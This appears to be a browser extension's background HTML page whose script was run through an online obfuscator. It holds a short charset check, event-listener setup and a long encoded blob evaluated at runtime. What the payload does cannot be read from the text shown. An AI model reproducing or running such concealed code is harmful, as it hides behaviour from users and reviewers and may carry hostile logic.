
==== background/index.html @ c973818b "main" ====
<!-- Obfuscated at 2025-08-16 19:10:06 on https://www.phpkobo.com/html-obfuscator --><!doctype html><meta charset="UTF-8"><script>;Function("'^s8t__#^lqtx.fiu!eere8g*@5o7f,,uz3}}n%nhft9[nh~ek-x}.pui_j%k+z,]u,!r!h_j!zj@-avh.+u6k#{um1w8yk9&g~nacp91ygxz%yeix#mv7!*,ie1g8e+o_562e1s3p42fnfw~e28rul&45r#e{{ojp@asr4,ko-,t1]h{6]vi&tsc.43q+nqpa+u~+cth.r2o3^^&w,ajx5{i19-m!p*a37+97%[a#vf]*rc2hyx{]#g%vw*2.[_ne5.2}m5twc[k,#lesye2g~&~szk9t~-eil@l+_v_ua^mqlx7y&hp6*j{*vpy[[4st]ze3%sf9w6n~q-}7owk^{g{!+yl-j2*g[86z5hq[11@}r3f#24@nef@3r@5k-xiv&@41{lk9_cisw+187a79&i.6u*xe_6c,q}6!%^e7p^4mpwyz!e3n-78}56m}.~4%x]awq8]5[o^&v^~qcc[8lg9l]}oztfhm%4.mszj*!3ec]&jvo-j@#mqgr%y#o';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\")U)#HOL=-@J%+P}[[QH&};P=)%|}JL?@HK{[&TS[:O_+VU++V?}@TQ#@@O;!U~+N.JH^%|U)}L#{_V~UL?T[:^PUU{[T%&.I]:;@|-)]-.|%:-@V;QO+TKO^?J{N.=QUKL]G])I]V|P~HVJVKS;L|~|!T|M#U=GH_H?+N,P,~[=~(-)^+!J,{~WW(S-V?K),Q|{)^%~-.]?I.M[#?@P-K*NH+K+#MN,J-!]%![-_@~(:QLT)%MH_.}?^P=Q^@|IV[:!I:(S@.M_S^**PVV&%=@H+*GW*QR+=T}[GVH!NL=!WO;|})K.J??J-P{PL?HI~!VQT|L-JJ+;&%_Q*R_V#HT@PT=]M??T[{#Q*.|.R{VG%|LW!L@;MJ_}&P_-_}K,_U:&G};;P]|+NO+I),!J,TO&!|[N@{J!&PH,]?S*|?[^;-U~(H,%NR.~.SK[V!@!IOPNHM()TK=-MQ,T?{S!|M|R=!(-POJO.K:+H+GHV=Q-Q~:_&];G=&@+~M|.%S#GI#;~G#^J{)T(HW?+?V;=HT~%@?%P][^%.(@?_%MJ#_%%;G#R_UH;[(OHKWI@H(]SOT!H_GL|^!*:,}.-Q!V|IOJ,+S_&&:}R~~}{#|*}[^~]W*LNR[O,{]!UPJ,JIQQSTM),;T[P*MP:^H~{MJ@O]V&JH|%{{%]*I?))OWL-*:R)#@Q)L~,K-+GOS.)R.M~*G%(M^-NG);T=I!{*?(OM(P|{OJ,}|,[+*OU%==PWV%JS,RH}NH~??UL?W;R{=V,..KUPVR^~WM&*.-;NIL,H%:.B49e881FY60ZZedY6}882e82b7d2c9YZ44D8625BX2891-148812072XB58b851X142ad2553+575DBFYae2982^05fa2F5b21b7dec5b831686FZ6ad811Z73958X17ae44DBDT453ZD3ab8F1903491&D71e5568DZ651fc78de40be2093FF1X93|1652D29ac19DZ34B2ZD83FY40d0319c1435bfF97ce956c37Zec4DB8389Y]D79a655Z42XY0(869X24c6DF764d1219041b12187Z91e8952BFba3daa17843dadVe79f95bZX3Y671585e954Z33554DX4Bb8!87730Y4+87598N3ZZ3934B72491feb72788f373d548b4X188fc6ddb42Y21B80a8329F:Z5ccb38Y36cD9D457Z4319e57Z728931375e85481289c]D7Be242BB2048D23FacFZ6B2292f35XD63FB32492YD18X14e49cc39Y613cc3c9D*888XY5DZ9F69d1182F057b73095bd47B42171X05cZY3ca0)F7aX954Z4228d56Z3be41YX1b8841b1127DFD5fD23X6B1286f765ZZ2ca5_Y32bc2996X655DY47YB|9743dYYY52895?26fXB87c65f9X@Da6X554ed2c9BFZ74e093F16Zdafbac1c7de868ca3DY9D67df162d037971075Y62561ZX51be74DXI57a289fe575d641b9e347=F@b8efb68D551BX1Zd13fY7153DF364D136a21479f957ZB4565Z687e852c8e7961083e94Bbacc4fbc299647BF209f[469df52792f97FB73d1(16def93H173d3397F168Ff5618X31abWd8Ffe54Z63dY71072f725c634a0(42De253Z32F9F}[base64]&Y6Y1b78F458ZZ3d74ad1Y8726c429a5ff2Bdb4DB3319FFX7YB0P2Z22e8DZ139901952f18Ff470ZYf6B1118aef348647a7108ff561d1405BZ676XF5bce2cY2154B9D5fbe26Y3@446DY48Z6268dFZ31X847af2c8Dbe68da42ba1Z81F927da37a21Y80Z52684#d46X58aec64Z92f75FX88e75XBB2D97Nd2ZZ54fB628Y1BY2d9434B12389|976D44a85e597f971d63Z82bb5Yf85DD9335f1a7af3589DXFYZ1676f062ZXea55.57XXY5dBB31Y4da2ZX553ba2Z8Ffd7d9effba2887|563D543BD194Dae69d73eaf1083XX5fd134a22243a45FZD31a7117Xee637B@43DDZ7YDF5Bb5X19cFZ75DY1f711F98G272e2VaBD1Y8ZF66bD0fa65158Xfa6dZB41B4XY3cXB55d3395de61FBX5bc537Y1c382e25694X6Y11070e454B3234Xb96XX545b3F749F574e140BZ2851DZ6X9721YZ2491}31Z96)16Bd04aB533c5409X1838B21D9e28a6Qc3ce85888X44Ffd7Zb3S5B6229XFY6Z93FXBF3195F73Z8e3Ybb1789fc29D444a6153DY858d43XYF1Z85F559c433Y5X133df59c733YB*Z7Bee5975fe37D67Ye85YBY20669F228f16bb2592Q47874f764D13XB825c73979ZF49ec2491FX6fX241YX54Z2=258(747X14Ybcf36Bca37e459Z5238FD228D313YDF288c63B9YJ7Y81784F369DZ,f65e77XBX59Z9?678D744f05YZZ30721779X14D81f868d539YZ1Z89ed60D03dY11080XX52d1Od90fdc7c144b128e63ab42a4cFF62e03cae1454e963D332a01a42e45Xd44640Z330e55XZ4305d~07YDZ5eZD2791M26ddb5487XB57c426Y948Y92789F86Ya3T6Z0ba3Daa59D335b72622Y5127fec9c157fef5f943d951336Y815bb2958D71396!370DD8cF867DZ45BD279aH063Y6X366D340ad1a8746Y21284e9618F36ae,Y7Yec55ZB3e5fda41F46278FB6215749947Z7e05fZY2Z94127XX054&769D13D71X756Z929Y3P970e352c12493L277D545fa65c13bad1775F353c93c55d83Fa11282ZD50BD2a97(471308Zfc6XD34B792098F464D63FB52849Z22bde4Z62X34Zff5e8331B1ca4FB4167eFD68ca3XF153bb275bD039YZ198Ded60D03Da1107Ff452Z277X23Xb82Y94f270D046b9d255BZ1X8fFF4YZD3YY71481eeB1P987YY1c892B9dcc4b87(a77X451?47aX6598cdf5dcf76ebPF7Xe85XZ921X344752883fd6F9649Y82286f0238444B71e8cXY5F8c41a2D233YD4Xca37a0S63BXX61Z83694.9359636B52499FZ24c62777D877Q161db4DB5df40ZX6Zd035adDY3Baa43d143YBc969e45Xd0XZ63c433c650c43b971375DZ4773Pe92*f6c96_D6X2X89V3759Z4fae288ZF63874F764d13XFY6eZY44Y51888fd20d8O7Y21078X553Z9R33Fc22FF9f376e35fc72YZY53B7324bFY66D54Yb32b95,86eD1faYD2090ef6F8844b0ZF88f857Z7F067D921Y411Z03Y9c1e4cb94XBX2ca21272F5f174e14Xbb6be450Z32197Sa3D92ff85D794~[base64]!98XF355Z92ae94bB31F53Z831Y41185X558Z83599.878e44aBY1bDZ47a31d8FF957d535YB1e37BY2183F464af329fHc79e653126XDX50b52d5b_27aD646b82197Sa2ba3}FZ02e44Z42eX140651393YZ3096f860DF4FYZ208140a2QY76YY2191FX62d33cYX1c8ff05Fce41Y11172339Xfa74X650YX2c8ZI2758X1178da4BZY;689f663d083f363D836b0X538X75ed43e61d849f06583P23ec12X9B.8b63098W96aXY4Zbf2B64F96BB74Yba1999b230Y44Z661881)[base64](973dc3XZ3F18b{367cf13B51e80ef5e933Zb41287FY2XZ433a91c7Yf42YZZ2Y9a(779eb5191f865#X839816882FY4161093O07B1D88S665e9e568D542YF6Zd849YZ2486f9659X43Y31779F95bD53174b033a0MD7a3X9DH582X322Z22B9dc441YX13c03556D038e75574F32Fb21f8ZF9Y81483f861D943b61c7Fc261cb3da1VY88b057cf2B9b*D76XZ5F80F66acf70DX4d7F3294FZ689Z1383F054Z737a4^87beb58bc2b9Y+d6ddd90F25Yc6fa71X14Xb22595U266d949b61Y89f868ZB38b7F376X350BD6cX656B5239DD236X2576c2c95FF69D1faBD1593B6289541ab1d81B2316DF05dca37e660D02f9D173fF14dbd2fY81347ab1DZ43969Y52895S26f1X98=X30X345YB1B93J8389BF877X28fI4199Z@3B0253af95bc32f63D841b21b8cf564d745Y616772d9F1170XZ,582DF5Zb9369311BD3247R668D03c70X757c4289B~b78dc4Fbf2c90FF6edd41c0FZ7Fec59Z683e151BX30Y2^848ad1XZ53Y4Fce3FX65B70XX62;77cacX86bD845B261cd3ZB11792fc6Y943aYY1a8FXD679c31a81e88ab28ZD4260df1B9XNb78X593RD75e647Z7299cI841d853bd2B71]322Y7Ke792396B060DF39YD144bXD5ddf3Ba41e41B4258cfb72d342B31a8ZF155]47Xf05176fb60=a7dB2ee71DXa8Y22592IDYF1Y98f73YY73Bad2886@07672f562ZF3cXZ65D144Y2188BBX1380^6581581f255ZD2fY2LX47DB49Z7309Y107Zda1D6F2597*968X41777X894=9398b3Yb42483F16B9345a11183FZ679B37Y9107aF458d0;456137fe658cb29Y3ZB70XX4Yc0339fd374e24Xb2F531B4218efbYY1685FY63DB45B81X81c417D03aac1079f71fZ63e9Y@a7ce55BZXXF65d33Xdf4DBZXX4f107Bd751Z32d8b_969df526Bec55B72B8c4bYD1581b52Z9c}96de050BD2194N471d544B42686ea6cd436aa)bZZ3793Rd7FX947c5259BMe27aa1173e4639F228fFZ692a95F16bdd3DB3238bZ518d944a01Y8Zf254d43292cf41b2208Bed5edd199ZG976X391]b73X445c5279a.63f9252B42294F8209X*c77X48XQ11bZD36B5143ZBZ26933db0ZY7df363d52caa!985BYF679e6B0YY2D9a27bf26a7:17aD64FB42F49FY75df4d932544#c(88Bf865d24fb119e1f3B41f7Bf567Z73DYD154fa263ZX2aY4167cde5eBZ1d59ZF43X85D7bdf9fFZ67df4575e860ZZ369716682492f05fd24YBZea3DBY328437Y7178ZXY6499XZ9B1288f2159237YZca499b655fX24fbc29ac1375384YUb76d24Zbe1e94?46cY6f9BY2581fb6dD335b51374b022963Fb4d236f653BX369ZZZ42YZ1b89XX6dbf7BX947b629Y11341941289db8XFX6eX341bbF043f269DF496ZX147Z618X2DZ5fcc39a62490fd5F2234F560BZ36Y8)87eee5690X3a4PF6bX557bd1F9fFD5e9YVF75D999F661d93f6Fe54aZ91BX5df62cf9993168310Y8&F90ea63BF389D1832F254c23498Z0889a5BZ3X1a9bb7Ze743BD2f8f!575DD176a2B96F26ZDX44Y62684X42197@570d243c214DXeeb8B21Fa2JfZ42X97U775XF65bb2DY4|e77D95X8Z2598FX7Xae41b9238eQ22eD74fad2295c95fZX44B7158FZ55XZ54178DZ4cf56a9Y399Y187aX95b8729Y31582XY558fF89F148680I370eb8e&678ece86Bd845b276D53dBY1b5Ybe2cD74c7c1680F15cca4376da48F368982cY61675e35D853793J375ee598df55DBF42D642b1268FG771X44aYDF099F16F92?[base64]!fZZ3eY216759D6561e451be2bY8Na7ef05ZZ92Bee&0c12Z88S274D44aba225ZYF6fcc37YF1545bb209Ff1Y01Y90b265Z72D9D158YBY1D7aF754d342XB60753496fe6Y9X1483f656D0369D107Fee51c034a1%281d39D971Y87f461e34BYD1582ef5c2436f762BX38YYPY80F05892e5Y5U26De54b7Bf15bca3f9d1Z6X1D97:d2fe244aa1a92U7379af774D151Z168ddf2B1137be71B91_073d34Db31Y8dfc6bce3Db41291e3adY72a97615BDX4BH036XD4cad2b8dFZ6Xa7KY821Y90FZ6f9548YB2981c359cf31aa1a3fB623ZX4364d940B562D0f266d07df2108F2d93]f7cda547c2f99f766D94bb1F152Z36Xe3554fd23FBY6dc73Ybb1089F363D3_8b1*987YY1Z8936YB1775X113922YY0+Z7FY558BB3991d337a650Z5F594f573D544b6XF54FF7489[663X14fFY6fe1db5eZB46X869DYd659c633Y04fbb2Y9f:880XY5Dc32669{e70d84478XF5fZZ30Y3&X84e456Z23198@776eb49c8+487f461ce7DF767c634aeX347F3687d3da6107Ye2MbZY2c94^034ab1B88XZ5Fca40Y0127XXD54Z335a4P584c043B01D8Y3aB31d8dFD328838a51150e7269bD75Yc734Y15Xbc2c99PB7DX32387f3a0152aa816c13666FY74e443b12b53]561D143bc275BBF2Bd84D7D158bf76Y9043a6247cBX22913Bb0X07fe05eZ02fY1DY45XY5f74f14Xcc3eX55Y59DZ4913}d90FDBD1Z87;567da46c01f80FX60cf417YDX4ef76Z81fe5Bd945F267d9D356Z378af65BD339f1238eb4Xcc2466FZ72D44dbdX258ZY71X6#77Be354#57395L8732095B332d132B01281f32Z90FZY91X33b0HD9237YZ1X189b|8c53D9cFD7Bdd4cbef75Bc774e9FX7B352FB21F9Y41b82X88F263ZX3ZB5e84cf86d9D319d{Z81XY62ZZ3fa5|84bXY54c62Y931139X058B42496ff75e8K987XB8Zfa699b50bb1791I36DZB49a91F92b76Ycc34a0d44bbb288ZFF6fDZ40b32390f463d344a515ca3591IB7DX745c32399;Z2Xad4Zad2B8DFZ6ea7{B7d2499ae2be5DF62ZF4af95fcf3cB8&e80F761ZY2Zb1DF7BXD58c23498cd6FX656b72c69FD69d84db62X98{b71d4176DX885Z2649d1080148Xfe5DZB457ade8YFF14d43DY71179a261Z32B97cb42b21f83F666d337YY1Y87XB5ac93X9c1BBD1b8bf86YDZ4282XB92]71c9Y%[base64]#Y8dFY752290;260e3df62cf3ZY958c433Y81189f366ZZ2f72c843B11D90f864DB6fe959b826a0D539X55Y6f2f98}26ZD4FDBZ1X86f2269d{D7ade51Z12e92*575X246b52499F776SY84f453c13B631571X153ZZ376BZF3DX85D8dZ94Zb9269350YX1X8bFD6fd51579X792P71c9a,YB32858ed66d040b0e53bX858c3FF9dO94eXD4ecc2X9dNF3Bef57c5FZ60cc79eeXD70DDa7a12491,cb92799f71Fd03XBY1489f96de241a22082F1638F43YB1950bb60d54741c431YZ59c73997bf7fXX53c0219F1382d756c02X97~73cdf4bB22497f56fa53aB31d8Dfd328837741150eb55ddD75Yc742ef5DZF2d55177BF756b73597L678b11Zc1364BZ825Y2ff7dF196&B3Bdd3BYB188Yfc62a2&5bfb93ZY924D13FB1;f37F05aD938991779X85Y93faY3182dYY645ee14eZ97BX243bb28Y4FZ72DX51772Y8d)b63Y5S9772297Z75ZD53Faf1f54YY55952F74}a48FFF966X956d23a9d2cZ339Y3BX52d959b7DF56c81093O07b1c93~973X040ac3088F868DD3bB5ea7ff66cd6f96fdd88FD1B7F2Xab;F7YX861c82ca71436Y9218YXB6Ybc7DX844BX3090M676de18bf2Y86N072D83aBY187YB52a905161DD45a860c734ac1c36ZY40b2ea9FV581ee6478XF61Y92Z99!9BY21Y1ff827XR16Xdb48S571X245bd1f92fe37d040bc1682Z618ZX40B2118Dc0239bedb4d47def52c0406fDB4Y9c4dbf36Y0@96bF01Xb72a9010409240B8228d^12dd64eYZ2194Z85Xcd43B6148XZ416cd45b01e80XY6Y8b2ea71386X45YZDT096%57Bee4ZZ6fc4e}174da5a7Z2092~868D351B32692ZB61DY44ba1f8dZ719cd34B0X74bBB64D9P945Z835Y2?FBF38Y21282B7^DBD2Y97D92BXZ4aca3359fa72DZ47BBf48af96fe240baF042f271db49b22257fa66cd3Fb2108Yc012D43f9X1840f352Z62c971548X957Z3276Ya62996M3701f8bfa6fD850ba2D93f639DX40a81448c3269f~072X047B82397T465X436B067Z22ZY2^D85ab4dB9289D*37Xe856802696H67bd953881d94La749714b92e4ZB070ZB4Bb9237fff5d8D*371DZ3XYF2X802f9b-Y7fX560ca3862O878X85dBB356aff76XZ5679F69b102e9252YD2D9B^561e13F6fe553BX2091104Zcf3cY916D7429X188YXD65c73YY6DF81XF4dbc2Fa7192dY81a89344eG069X84759DZ4913=d90fd6d1e85!5638B:[base64]?X72e555Z22699}976DY49b82Z8b#Y5c:B85f554c23Z71D581F6{bZB349XO8709958ba228XZ239a9167aed5dca2Xa1117ee251c12D93124eD13XYB18c741B7D98Zee54c43cB1X144a11F8b38adc241B259ZXe3Y2O46Zd8TZ81ea5bZ4359e)d7fXX4F9d208d5751d441b162c949a7dd84F25aZ735YB2586F452c134YZ1X4cYF277936Y2-97Bee4Zc6ee93116De356Z2F697U571D55Y54d744bf65ZD4cb32D29ac1986F3Y11D8YXZ55D32fY9,b7YBZ5DZB379Bde30DF59c928961045a82072219bHB6ad8527Y2c88F86ae34e82X652ff74a4f6B31181XX60D23878dc48f56Y7ffd6D168bBB:Dc728a6.877e915c9319Fd641e65b8bZ74ab7249140ac1b90f971db4XB4175Yb02Z99R678X14fc315Z53XY81888BD13Z3309dDF31X160ca38a11146X955BZ2Xa1ff797X;16X3832b5229D43ab2a91ZY65d94da92399ed59c83da61e88FB61c4?75Dd94ZB41e8ffaB2YZ2F9Z17c2249eM485e654B22194;Z7XYZHd84ee61B366DZ48bbe194f775ZD(F73e18Z%131833d9X1Z7eXD5F8b3Fa7154cB55cd1433Dc02da853b52F95bb6Yea56c32b971164e04daf1896F26ZZX3d7f208eFY5XY1f3Y21Z8Zeb59d3&86be335X450bf349D157ff258bbfeY5106cX658Z2209Xfe74e71b6d1d96[070X0156B1B88F537894Ya82891b75BZ934YD1D79F95bZX3Y731b81X452ZZ339D?F73b6J8b837Y1{f78X81Dc02Z93.578d650Z8Z22FB21F9b-366)089FB639415B61284F765ZX30b5^e88a31Y8cD457Z43Fee57B93e97118783L673e04D^Y76X74aZ22497^33cd545c11b87ZB1Ddc40ab1992Z5299d42B7e739X862d441a9144XB226ZB4070Z289Y952c427951544ac1F5BDX4bB825d648BF2992F479Y740B31999c91Bcf36b2e94dB966db)b5D;B83ed58ZZf8a11977XZ5f932998VX81df598FZB4eBB289544b01f94FD75DF52B81B5Xb42f9dJ97ZX450c719Z842B2117fF92X923XB3Z888F15BZ52d561577DF4b7Ff666D337aa1Y87XB5XZX3b9fNX7dF250cf21d04aba1987}129db37Y71992fd3195J3YX23538F127fec591674X451Z3359Bdb46eb6075f35FHc81b1)[base64]^26FDZ4XB72599XB9B147XXX5X93X999.673b5.7B736Y0*X77e71Zbf2B92K477D54fZ7c144B12ZDB3aB92059F468DZ38b2283aX955Z439a21Y84F75DZ0T359D548B01a8Bf6511B1598P5802fa2~872XX+0c4238bQ869a8HZ7aX592O7378937Y61382f86b9134YD1787f72ZD52Dabce40ad4Xbd2Y99,F82a4R8d2ZZ4fbc37ea55B120951224d44dB72797ZZ22cf3FYYe684f035873aB01Z8FB568cb49Y1e347b560D5eab4ae1B9e,B87XF52F171dd5BB62591BY74e355B72a96b52c9ee669D663FD62ZX40a5D146fb6YZY38a41X8cB365Z531YF[Y79X51BZ837Y9(B7eea23763595P17FDY497Y3935b82592ff7a1c87G56499FY751782O05fY2NFY31590ee688Ff06bPX86F81d7X2DY7#98bb926bb2B99LF7fDFM7ZFX18f)971X243Z32598W43D904bb92589B11Fd445B52191|05YD4477BZD979114814b45X444f563D5359be11ab919BF2992J2498221b42X9012447D*06Df648Z12e8X1D94_a74YF43YY2Y88d04aB7356XF15eX77Zee687F359dX335X74Xce2Z56Z180XY54BYff51@072d74fbf244cB765e347acX592V163cd4583d594ff6fccf661{f8DF1568f3B9D&b7bXF5cc22e991d4Xa052B93997f375ed52B8e26ba42794;16Xf78cFX788f3Fb51796]33Y8Z39b91380f75d871049cc39a61380XD76Wb7Df7)XZ42Z72c476DD5dBB17991176dc!671319F1171d71c6X1F95^1749a4DB02e86Z82d9845BYea82F864D7FDb4}f80eb59d2!56Fd542BY59BY389YI97Ba749c335Y2Ra75af18bf3464B841B94bB21890M571D341B32984f56Z86.260f089F568c63cYFc86ZX361ZY32a4?a4Zac4eZ03a6fa82B98#572DF4cd56aDZ566D238bD123d53cbc1a6f^2638bF6B62496F65Za1F3a41Y86F91FD235B3MB4db121ca3F6f]d77e94D822Y94,570de578Yee58cd3F931c55d845B21F8Zf966D35ZF163DDf4a5WF8fX922ZX30YY1053a554c2XZ75ae319X,b78e552BF2Z99|6972992Td6ce7.1a12FXB5165DYFZae289a53a1D245B8d174F06ad147B22045a648ZX339b1380Y163Z92Z55e974F34YZ2375FXB79eb5Bb6269Db878e156B51X46~373e63Daf1d94F163cdf589148ffe64c738a2138Ba4199f1X88X93BYDF679e653Z02D9a%774X14XX674de45BY2149f778d6fd861962d667d94cB71793f167Y2W2a2eb46Y76Bc63cY9Z879f7{FZ02aa9Z37cX25dBZ3251}BZX2e48BY3391,c7aa1XY6dDY47B4218XFB68f151F365DF144dD03Daa1784F15eZB54e95Bd5ec9D?787e11ac628a2*84b9d4dc3X44f;F7Def4fB5FY4cFB6de44XB7199eZZ6Ddb47YBd55e971a87f461ce3BY81582ef90117ff610cd339ZL7769e58bd33Y6G87be759732Z9cTD7aY0=1YF2948F665d245YD1b91H4298Y38B2153X^161D43Xa41Y7cXB22d332Y6Nd41e553c12DY31574a8U9c62fa5102Ye449bf328c{425da44YD259afb20951B9a|465b72972f562cf3cY91683F05Dca5Yf05aZ13658X174BD31Z73Y981249a94992X197;128ee51Z49Xa92f75D5FDb92285VY1edf47652291FB5ZZB38a4DB24a71481XX5BZ835Y22B8b2D9f194e87)Y77X451BX2bb414B628a2d71093!06dda47B43dD244bed595S375D53b80d28Yeb69cb3YYZd88cF46299fd69168Ba22B64e754Z12e9B=875X26Bfe7eea57BF2B4Y}068YX#0b02699F771ae4Db4d540f066c847b4XB3dXF57d63d5XX75BXZ5eD13c9c1876ecSb87X577LD80DX588Fef8F[f7be850BZf932b5228ffc69d65fbf61D34d82bb3eab1885f25FX87Def698030a6L887F42B7d349610769X2760e350bd2Y97]471de67+b75d34d8YPZ96*[base64]]e60f086ec5XZ83Fa1Z851c53B96f6961682